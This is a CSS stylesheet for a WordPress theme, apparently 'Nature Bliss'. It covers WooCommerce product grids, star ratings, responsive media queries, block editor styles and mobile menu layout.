.nature-bliss-woocommerce ul.products li.product h3 {
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 0;
    width: 100%;
}

.nature-bliss-woocommerce ul.products li.product .button::before {
    content: "\f217";
    display: inline;
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 10px;
}

.nature-bliss-woocommerce ul.products li.product:hover .button,
.nature-bliss-woocommerce ul.products li.product:focus .button {
    visibility: visible;
    opacity: 1;
    top: 35%;
}

.nature-bliss-woocommerce ul.products li.product .button {
    margin: 5px 0 25px;
    padding: 8px 15px;
    background: #568c11;
    color: #fff;
}

.nature-bliss-woocommerce ul.products li.product .button:hover,
.nature-bliss-woocommerce ul.products li.product .button:focus {
    background-color: #9cc900;
    border-color: #9cc900;
}

.nature-bliss-woocommerce ul.products li.product:hover img,
.nature-bliss-woocommerce ul.products li.product:focus img {
    opacity: 0.7;
    background: #568c11;
}

.nature-bliss-woocommerce .star-rating {
    font-family: star;
    font-size: 16px;
    height: 1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    margin: 15px auto 15px;
    position: absolute;
    top: 35%;
    left: 25px;
}

.nature-bliss-woocommerce .star-rating::before {
    color: #fff;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}

.nature-bliss-woocommerce .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

.nature-bliss-woocommerce .star-rating span::before {
    color: #ffd353;
    content: "SSSSS";
    left: 0;
    position: absolute;
    top: 0;
}

.nature-bliss-woocommerce .woocommerce-product-rating {
    display: block;
    line-height: 2;
}

.nature-bliss-woocommerce .woocommerce-product-rating::after,
.nature-bliss-woocommerce .woocommerce-product-rating::before {
    content: " ";
    display: table;
}

.nature-bliss-woocommerce .woocommerce-product-rating .star-rating {
    float: left;
    margin: 0.5em 4px 0 0;
}

.nature-bliss-woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}

.nature-bliss-woocommerce ul.products li.product .price {
    color: #77a464;
    font-size: 14px;
    display: block;
    font-weight: 400;
    margin-bottom: 15px;
}

.sidebar .nature-bliss-woocommerce ul.products li:before,
.footer-widgets .nature-bliss-woocommerce ul.products li:before {
    display: none;
}

.sidebar .nature_bliss_widget_products_grid .inner-wrapper,
.sidebar .nature_bliss_widget_products_grid .inner-wrapper,
#footer-widgets .nature_bliss_widget_products_grid .inner-wrapper,
#footer-widgets .nature_bliss_widget_products_grid .inner-wrapper {
    margin: 0;
}

.sidebar .nature-bliss-woocommerce ul.products li.product,
.sidebar .nature-bliss-woocommerce-page ul.products li.product,
#footer-widgets .nature-bliss-woocommerce ul.products li.product,
#footer-widgets .nature-bliss-woocommerce-page ul.products li.product {
    width: 100%;
    padding: 0;
    margin: 0 0 30px 0;
}

/*--------------------------------------------------------------
##  Media Queries By WEN Themes
--------------------------------------------------------------*/
/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1400px) {
    .container {
        max-width: 1270px;
    }
}

/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1300px) {
    h1 {
        font-size: 30px;
    }

    h2 {
        font-size: 28px;
    }

    h3 {
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 14px;
    }

    h6 {
        font-size: 13px;
    }

    .container {
        width: 97%;
        padding: 0 15px;
    }

    .inner-wrapper,
    .team-view-members-inner {
        margin: 0 -15px;
    }

    #sidebar-front-page-widget-area .widget {
        padding: 40px 0;
        margin: 0;
    }

    .nature_bliss_widget_featured_pages_grid .grid-item,
    .nature_bliss_widget_news_events .featured-news-events .recent-news,
    .nature_bliss_widget_news_events .featured-news-events .recent-events,
    .nature_bliss_widget_latest_news .latest-news-item,
    .team-view-members .tv_member,
    .team-view-members .tv_member,
    .nature_bliss_widget_services .service-block-item {
        padding: 15px;
    }

    #sidebar-front-page-widget-area .nature_bliss_widget_call_to_action,
    .nature_bliss_widget_call_to_action {
        padding: 40px 0;

    }

    .nature-bliss-woocommerce ul.products li.product {
        margin: 0 15px 15px;
        width: 30.3%;
    }

    .site-header {
        padding: 10px 0 10px;
    }

    .header-search-box .search-form input.search-field {
        width: 75%;
    }

    .header-search-box .search-form {
        max-width: 500px;
    }

    #main-slider .cycle-prev,
    #main-slider .cycle-next {
        visibility: visible;
    }

    #main-slider h3 {
        font-size: 45px;
    }

    #main-slider .cycle-prev,
    #main-slider:hover .cycle-prev,
    #main-slider:focus .cycle-prev {
        left: 1%;
    }

    #main-slider .cycle-next,
    #main-slider:hover .cycle-next,
    #main-slider:focus .cycle-next {
        right: 1%;
    }

    .custom-button,
    .custom-button:visited {
        padding: 10px 25px;
        min-width: 135px;
    }
}

/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width: 1025px) {
    .main-navigation ul>li ul {
        display: none;
        opacity: 1;
        visibility: visible;
    }

    .main-navigation ul>li:hover>ul,
    .main-navigation ul>li:focus>ul {
        display: block;
        opacity: 1;
        visibility: visible;
    }
}

/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {


    td,
    th {
        font-size: 12px;
        padding: 2px;
        text-align: center;
    }

    body {
        padding-top: 0;
    }

    #page {
        margin-top: 45px;
    }

    #main-nav {
        display: none;
    }

    .enabled-sticky-primary-menu #masthead.fixed {
        top: 39px;
    }

    .enabled-sticky-primary-menu.admin-bar #masthead.fixed {
        top: 93px;
    }


    #mobile-trigger {
        background: #000000 none repeat scroll 0 0;
        display: block;
        /* left: 0; */
        padding: 5px;
        /* position: fixed; */
        text-align: center;
        /* top: 0; */
        width: 100%;
        /* z-index: 999999; */
    }

    .logged-in #mobile-trigger {
        /* top: 45px; */
    }

    #masthead {
        text-align: center;
    }

    .site-branding {
        float: none;
        margin-right: 0;
        text-align: left;
    }

    .custom-logo-link {
        max-width: inherit;
    }

    #mobile-trigger i {
        background-color: #9cc900;
        border: 2px solid #fffffe;
        box-shadow: 0 1px 2px #000000;
        color: #ffffff;
        font-size: 21px;
        padding: 6px 8px;
    }

    #primary,
    .sidebar {
        width: 100%;
    }


    body.three-columns-enabled #primary,
    body.three-columns-enabled #content .sidebar,
    body #content #primary,
    body #content .sidebar {
        border-bottom: 1px solid #dddddd;
        margin-bottom: 20px;
        padding-bottom: 20px;
        width: 100%;
    }

    .nature_bliss_widget_recent_posts .recent-posts-item {
        clear: both;
        float: left;
        margin-top: 30px;
        width: 100%;
    }

    .nature_bliss_widget_features .features-column {
        width: 100%;
        float: left;
        padding: 0 15px;
    }

    .nature_bliss_widget_features .features-column .features-block-icon {
        margin-top: 15px;
    }

    .nature_bliss_widget_features .features-block-item {
        margin-top: 30px;
        float: left;
    }

    #main-slider h3 {
        font-size: 35px;
        margin: 0;
    }

    #main-slider p {
        font-size: 15px;
        margin-bottom: 20px;
    }

    .nature_bliss_widget_featured_pages_grid .grid-column-4 .grid-item,
    .nature_bliss_widget_latest_news .latest-news-col-4 .latest-news-item {
        width: 50%;
    }

    #footer-contact-section .quick-contact .quick-contact-item i {
        font-size: 20px;
        padding: 7px 0;
        width: 35px;
        height: 35px;
        float: none;
        margin: 0 auto 15px;
    }

    .nature_bliss_widget_features .features-widget {
        padding: 0;
    }

    .slider-buttons a {
        padding: 10px 20px;
        font-size: 14px;
        text-transform: uppercase;
    }

    .quick-contact-inner {
        float: none;
        text-align: center;
        width: 100%;
    }

    #sidebar-front-page-widget-area .featured-page-widget .featured-page-content {
        display: block;
        padding: 20px 35px;
        clear: both;
        width: 100%;
    }

    #sidebar-front-page-widget-area .featured-page-widget {
        padding: 0;
    }

    #sidebar-front-page-widget-area .featured-page-widget.image-alignleft img,
    #sidebar-front-page-widget-area .featured-page-widget.image-alignright img {
        margin-right: 0;
        vertical-align: middle;
        margin-bottom: 0;
        float: none;
        max-width: 100%;
        display: block;
        margin: 0 auto;
    }

    .quick-contact-item h4::after {
        width: 100%;
    }

    .nature-bliss-woocommerce ul.products li.product {
        margin: 0 15px 15px;
        width: 29%;
    }

    .nature_bliss_widget_news_events .featured-news-events .recent-news,
    .nature_bliss_widget_news_events .featured-news-events .recent-events {
        float: left;
        width: 100%;
    }

    #colophon .colophon-column-left,
    #colophon .colophon-column-right {
        float: left;
        width: 100%;
        text-align: center;
    }

    .nature_bliss_widget_latest_news .latest-news-meta {
        bottom: -16px;
        left: 10px;
    }

    .nature_bliss_widget_recent_works .portfolio-section .portfolio-block.main-block {
        width: 100%;
    }

    .nature_bliss_widget_recent_works .portfolio-section .portfolio-block {
        width: 50%;
    }

}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {
    h1 {
        font-size: 26px;
    }

    h2 {
        font-size: 22px;
    }

    h3 {
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

    #quick-contact,
    .header-social-wrapper .nature_bliss_widget_social {
        text-align: center;
        width: 100%;
    }

    #tophead .header-social-wrapper {
        float: none;
        border-top: 1px solid #eee;
        margin-top: 5px;
        clear: both;
    }

    #quick-contact li,
    .header-social-wrapper .nature_bliss_widget_social li {
        display: inline-block;
        float: none;
    }

    .header-search-box .search-form {
        max-width: 280px;
    }

    .header-search-box .search-form .search-submit {
        float: right;
        display: block;
        position: inherit;
        padding: 15px;
    }

    .header-search-box .search-form input.search-field {
        width: 66%;
    }

    .site-branding {
        float: left;
    }

    #quick-contact li,
    .header-social-wrapper .nature_bliss_widget_social li {
        display: inline-block;
        float: none;
        border: none !important;
        padding: inheritx;
    }


    body .sidebar,
    body #primary {
        width: 100%;
    }

    .site-content {
        padding-top: 15px;
    }

    /*featured slider style*/

    #main-slider .cycle-caption h3 {
        font-size: 24px;
        line-height: 1.5;
    }

    #main-slider .cycle-caption p {
        display: none;
    }

    #main-slider .cycle-pager {
        bottom: 0;
    }

    .site-title {
        font-size: 24px;
    }

    .custom-button,
    .custom-button:visited {
        font-size: 14px;
        padding: 5px 20px;
        text-transform: inherit;
        min-width: inherit;
    }

    .slider-buttons a {
        padding: 5px 17px;
        font-size: 14px;
        text-transform: capitalize;
        min-width: inherit;
    }

    #main-slider .cycle-caption {
        bottom: 13%;
    }

    #content {
        clear: both;
        padding-top: 20px;
    }

    #sidebar-front-page-widget-area {
        clear: both;
    }

    /*sidebar layout*/

    #footer-widgets .footer-widget-area {
        float: left;
        padding: 0 15px;
        width: 50%;
    }

    .widget.nature_bliss_widget_services .service-block-item {
        width: 100%;
    }

    .nature_bliss_widget_latest_news .latest-news-widget .latest-news-item {
        width: 50%;
    }

    .nature_bliss_widget_products_grid .nature-bliss-woocommerce ul.products li.product {
        width: 44%;
    }

    .nature_bliss_widget_latest_news .latest-news-widget .latest-news-item:nth-child(3n+1),
    .widget.nature_bliss_widget_products_grid .nature-bliss-woocommerce ul.products li.product:nth-child(3n+1) {
        clear: inherit;
    }

    .nature_bliss_widget_latest_news .latest-news-widget .latest-news-item:nth-child(2n+1),
    .widget.nature_bliss_widget_products_grid .nature-bliss-woocommerce ul.products li.product:nth-child(2n+1) {
        clear: both;
    }

    #footer-widgets {
        padding: 30px 15px;
    }

    #colophon .copyright,
    #colophon .site-info {
        clear: both;
        text-align: center;
        width: 100%;
    }


    #footer-navigation {
        text-align: center;
        margin-bottom: 10px;
    }

    .copyright {
        margin-bottom: 5px;
    }

    #custom-header {
        background-repeat: no-repeat;
        background-size: cover !important;
        padding: 45px 0 43px;
    }

    #custom-header .page-title {
        font-size: 32px;

    }

    .nature_bliss_widget_featured_pages_grid .featured-pages-grid .grid-item {
        width: 50%;
    }

    .nature_bliss_widget_featured_pages_grid .grid-column-3 .grid-item:nth-child(3n+1) {
        clear: inherit;
    }

    .nature_bliss_widget_featured_pages_grid .grid-column-3 .grid-item:nth-child(2n+1) {
        clear: both;
    }

    #sidebar-front-page-widget-area .widget {
        padding: 30px 0;
        margin: 0;
    }

    #sidebar-front-page-widget-area .widget-subtitle {
        margin: 0 auto 15px;
    }

    .nature_bliss_widget_testimonial_slider .testimonial-content-area {
        max-width: 100%;

    }

    .alignment-left img,
    .alignment-right img {
        max-width: 50%;
    }

    .alignment-right .entry-content-wrapper,
    .alignment-left .entry-content-wrapper {
        display: block;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:550px) {

    .nature-bliss-woocommerce ul.products li.product {
        max-width: 300px;
        margin: 15px auto 15px;
        width: 100%;
        float: none;
    }

    .nature_bliss_widget_latest_news .latest-news-widget .latest-news-item,
    .nature_bliss_widget_news_events .featured-news-events .news-post {
        width: 100%;
    }

    .site-branding {
        text-align: center;
        width: 100%;
        float: none;
    }

    .custom-logo-link {
        max-width: inherit;
        float: none;
        display: block;
    }

    #site-identity {
        float: none;
    }

    .header-search-box .search-form input.search-field {
        width: 54%;
    }

    a.search-close {
        float: right;
        font-size: 36px;
        margin-right: 0;
        position: absolute;
        top: 0;
        right: 8%;
    }

    .header-search-box {
        display: inline-block;
    }

    .header-search-box,
    a.custom-button.doante-now {
        margin-top: 20px;
    }

    .header-search-box .search-form input.search-field {
        width: 60%;
    }

    .header-search-box .search-box-wrap {
        background: #ffffff none repeat scroll 0 0;
        bottom: 0;
        box-shadow: 0 2px 2px;
        display: none;
        padding: 0;
        position: absolute;
        width: 300px;
        width: 100%;
        z-index: 9999;
        left: 0;
    }

    #main-slider .cycle-caption p {
        display: none;
    }

    #custom-header {
        background-repeat: no-repeat;
        padding: 25px 0 30px;
    }

    .page-title {
        font-size: 30px;
    }

    .enabled-sticky-primary-menu.admin-bar #masthead.fixed,
    .enabled-sticky-primary-menu #masthead.fixed,
    .site-header {
        position: inherit;
        padding: 15px 0;
        top: 0;
    }

    #main-slider .cycle-caption h3 {
        font-size: 18px;
    }

    .nature_bliss_widget_featured_pages_grid .featured-pages-grid .grid-item {
        width: 100%;
    }


    .nature_bliss_widget_services .service-block-item {
        padding-right: 0;
    }

    #main-slider .cycle-pager {
        display: none;
    }

    a.custom-button.slider-button {
        padding: 2px 15px;
        font-size: 14px;
        margin-right: 5px;
    }

    #main-slider .cycle-prev,
    #main-slider .cycle-next {
        font-size: 19px;
        height: 30px;
        width: 25px;
    }

    #main-slider h3 {
        padding: 0 10px;
    }

    #main-slider .cycle-caption {
        bottom: 5%;
    }

    .alignment-left img,
    .alignment-right img {
        max-width: 100%;
        margin: 0 0 15px;

    }

    .alignment-right .entry-content-wrapper,
    .alignment-left .entry-content-wrapper {
        display: block;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {

    .team-view-members .team-view-members-inner .team-view-members-items .tv_member,
    .team-view-members .team-view-members-inner .team-view-members-items.column-1 .tv_member {
        max-width: 100%;
        width: 300px;
        margin: 0 auto 15px;
        float: none;
        padding: 0;
    }

    .comment .reply {
        position: inherit;
        top: inherit;
        right: inherit;
    }

    ol.comment-list .children {
        padding-left: 0;
    }

    .navigation .nav-links .nav-previous,
    .navigation .nav-links .nav-next {
        width: 100%;
        text-align: center;

    }


    #footer-widgets .footer-widget-area {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:first-child {
        border: none;
        margin-top: 0;
        padding-top: 0;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
        padding-top: 15px;
        border-top: 1px solid #fff;
        margin-top: 15px;
    }

    .site-description {
        margin-bottom: 0;
    }

    .search-box .search-box-wrap {
        right: 3%;
        width: 263px;
    }


    .search-box {
        float: right;
        position: relative;
        width: 33px;
    }

    .widget.nature_bliss_widget_services .service-block-item {
        width: 100%;
    }

    .nature_bliss_widget_portfolio_slider .portfolio-content {
        padding-left: 20px;
        padding-right: 20px;
    }

    .page-title {
        font-size: 20px;
        margin-bottom: 7px;
    }

    #custom-header {
        min-height: auto;
        padding: 0 0 0;
    }

    .nature_bliss_widget_recent_works .portfolio-section .portfolio-block {
        width: 100%;
    }

    .nature_bliss_widget_products_grid .nature-bliss-woocommerce ul.products li.product {
        width: 285px;
        margin: 0;
        float: none;
        margin: 0 auto 15px;
        display: block;
    }
}

/*** Block Styles ***/

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
    font-style: italic;
    margin-bottom: 1.5em;
    text-align: left;
}

hr.wp-block-separator {
    background: none;
    border-bottom-width: 1px;
}

.wp-block-gallery {
    margin: 0;
    margin-bottom: 15px;
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignnone,
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignright {
    display: flex;
}

.wp-block-gallery figcaption {
    font-style: italic;
}

p.has-drop-cap:not(:focus)::first-letter {
    font-size: 5em;
    margin-top: 0.075em;
}

.wp-block-image {
    margin-bottom: 1.5em;
}

.wp-block-image figure {
    margin-bottom: 0;
    margin-top: 0;
}

.wp-block-image figure.alignleft {
    margin-right: 1.5em;
}

.wp-block-image figure.alignright {
    margin-left: 1.5em;
}

.wp-block-audio audio {
    display: block;
    width: 100%;
}

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
    display: flex;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    padding-top: 10px;
    padding-bottom: 10px;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
    border-left: 5px solid #568c11;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    border: none;
    background: #568c11;
    padding: 30px;
    color: #fff;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
    color: #fff;
}

blockquote:before {
    display: none;
}

blockquote {
    margin: 0 0 15px 0;
    position: relative;
    padding-left: 20px;
}

.entry-content ul.wp-block-gallery {
    margin-left: 0;
    padding-left: 0;
}

.entry-content ul,
.entry-content ol {
    padding-left: 20px;
    margin-left: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: none;
    font-style: normal;
    font-size: 18px;
    color: #000;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    clear: both;
}

/*================================================================
========================= Style Ends =============================
================================================================= */

/* Menu CSS */
.fa.fa-times {
    display: none;
}

.site-header-menu.is-open .fa-times {
    display: inline-block;
}

.site-header-menu.is-open .fa-bars {
    display: none;
}

@media screen and (max-width: 1024px) {
    .site-header-menu.is-open #mob-menu {
        display: block;
        /* position: absolute; */
        /* top: 0; */
        /* z-index: 99999; */
        width: 100%;
        background-color: #fff;
        box-shadow: 0 2px 2px -2px #A9A9A9;
    }
}

@media screen and (max-width: 1024px) {
    .site-header-menu.is-open #mob-menu ul li {
        list-style: none;
        text-align: center;
        /* padding: 10px; */
    }

    .site-header-menu.is-open #mob-menu ul li {
        list-style: none;
        text-align: center;
        /* padding: 10px; */
    }

    #mob-menu .sub-menu {
        display: none;
    }

    #mob-menu .sub-menu.toggled-on {
        display: block;
    }

    .dropdown-toggle::after {
        content: '\f107';
        font-family: 'FontAwesome';
    }

    .site-header-menu.is-open #mob-menu ul li ul.toggled-on li {
        display: block;
    }


}

/* For mobile menu */

@media screen and (max-width: 1024px) {

    #mobile-trigger {
        margin: 0;
        border-radius: 0;
        border: 0;
    }

    #mobile-trigger:focus i {
        border: 1px solid #e59700;
    }

    .site-header-menu {
        position: fixed;
        width: 100%;
        z-index: 99999;
        top: 0;
        transition: 0.3s;
    }

    .logged-in .site-header-menu {
        top: 32px;
    }

    #mob-menu {
        padding: 7px 0;
    }

    #mob-menu .menu {
        margin: 0;
    }

    #mob-menu .menu a {
        display: block;
        color: #222;
        text-align: left;
        padding: 7px 30px;
        transition: 0.3s;
    }

    #mob-menu .menu a:hover,
    #mob-menu .menu a:focus,
    #mob-menu .menu .menu-item-has-children .dropdown-toggle:hover,
    #mob-menu .menu .menu-item-has-children .dropdown-toggle:focus {
        color: #9cc900;
        box-shadow: none;
    }

    #mob-menu .menu .menu-item-has-children {
        position: relative;
    }

    #mob-menu .menu .menu-item-has-children .sub-menu a {
        font-size: 14px;
    }

    #mob-menu .menu .menu-item-has-children .dropdown-toggle {
        position: absolute;
        right: 0;
        top: 0;
        padding: 10px 16px;
        margin: 0;
        background-color: transparent;
        color: #222;
        transition: 0.3s;
    }

    #mob-menu .menu .menu-item-has-children .sub-menu .dropdown-toggle {
        padding: 8px 16px;
    }

    #mob-menu .menu .menu-item-has-children>a {
        padding-right: 41px;
    }

    .dropdown-toggle.toggled-on {
        transform: rotate(180deg);
    }
}

@media screen and (max-width: 783px) {
    .logged-in .site-header-menu {
        top: 46px;
    }
}

@media screen and (max-width: 600px) {
    .logged-in .site-header-menu.nav-scrolled {
        top: 0;
    }
}


/* New for search/donate/nav alignment and keyboard navigation */
@media only screen and (min-width:551px) {
    .site-header>.container {
        display: flex;
        align-items: center;
    }
    .site-header>.container .site-branding {
        margin-right: auto;
    }
}
@media screen and (min-width: 1024px) {
    .site-header>.container {
        flex-wrap: wrap;
    }
}

a:focus,
button:focus {
    outline: thin dotted;
    outline-offset: 3px;
}
